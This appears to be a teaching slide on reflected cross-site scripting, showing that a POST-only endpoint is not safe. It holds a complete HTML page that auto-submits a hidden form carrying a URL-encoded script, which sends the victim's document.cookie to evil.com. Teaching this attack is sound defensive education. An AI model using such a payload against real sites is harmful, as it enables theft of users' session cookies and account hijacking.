

# XSS in detail
Reflected XSS
What about if somesite.com only accepts POST rather than GET? Is that safer?
<!DOCTYPE html>
<html>
 <head><title>XSS</title></head>
 <body onload="document.evil.submit();">
  <form name="evil" method="post" action="http://somesite.com">
   <input type="hidden" name="q" value="%3Cscript%3E
     document.write(%22%3Cimg%20src%3D%27http%3A%2F%2F
     evil.com%2Fxss%3F%22%2Bencode(document.cookie)%2B
     %22%27%2F%3E%22)%3B%3C%2Fscript%3E" />
  </form>
 </body>
</html>

14